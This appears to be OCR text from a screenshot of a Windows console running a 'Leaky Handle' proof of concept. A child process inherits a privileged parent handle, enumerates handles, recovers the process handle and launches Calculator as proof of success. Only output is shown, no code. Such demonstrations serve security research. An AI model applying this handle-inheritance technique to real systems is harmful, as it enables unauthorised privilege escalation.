 Command Prompt
Parent
C:\Users\karan bamal\Documents>.\leakyhandle_parent.exe
# By Karan Bamal, feel free to use, just dont remove credits.
[+] Leaky Handle spawned, process handle = 00000110
[+] Child process spawned, proc id: 15732
[!] This child process inherits priveleged handles of the parent process.
C:\Users\karan bamal\Documents>
C:\Users\karan bamal\source\repos\leaky_handle_child\Debug\leaky_handle_child.exe
Child
[!] Skipping querying handle with permission 0x12019f
[!] Skipping querying handle with permission 0x12019f
[!] Skipping querying handle with permission 0x12019f
[!] Found Handle 0xb8 EtwRegistration:
[!] Found Handle 0xbc EtwRegistration:
[!] Found Handle 0xc0 EtwRegistration:
[!] Found Handle 0xc4 IoCompletion:
[!] Found Handle 0xc8 TpWorkerFactory:
[!] Found Handle 0xcc IRTimer:
[!] Found Handle 0xd0 WaitCompletionPacket:
[!] Found Handle 0xd4 IRTimer:
[!] Found Handle 0xd8 WaitCompletionPacket:
[!] Found Handle 0xdc Key: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Session Manage
r
[!] Found Handle 0xe0 Key: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Nls\Sorting\Ve
rsions
[+] Found process handle (110)
[+] Fetching more details
[*] ExitStatus 259
[*] PebBaseAddress 17321984
[*] AffinityMask 4095
[*] BasePriority 3435973836
[**] UniqueProcessId 27020
[**] InheritedFromUniqueProcessId 25028
[+] Returning valid leaky handle
[+] Success!!!
Calculator
Scientific
POC
0
DEG F-E
MC MR M+ M− MS M˅
Trigonometry Function
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =